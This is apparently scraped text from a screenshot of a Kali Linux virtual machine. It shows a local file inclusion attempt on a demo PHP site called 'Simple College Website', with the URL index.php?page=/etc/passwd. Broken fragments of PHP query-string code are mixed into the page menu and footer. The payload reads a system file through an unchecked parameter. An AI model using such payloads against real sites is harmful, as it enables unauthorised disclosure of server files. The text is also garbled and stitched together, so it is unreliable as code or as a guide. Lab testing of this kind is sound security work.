 Simple College Website
localhost:8081/index.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
Simple College Website Home Courses About Milestones
$queryString = '';
if (isset($components['query'])) {
parse_str(html_entity_decode($components['query']),
if ($query) {
$query = array_replace($qs, $query);
$queryString = http_build_query($query, '', '&');
} else {
/ETC/PASSWD
$query = $qs;
$queryString = $components['query'];
Contact us
+6948 8542 623 info@sample.comm
Copyright © 2020 - Simple College Website | Sourcecodester
$server['REQUEST_URI'] = $components['path'].( !== $queryString
$server['QUERY_STRING'] = $queryString;
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.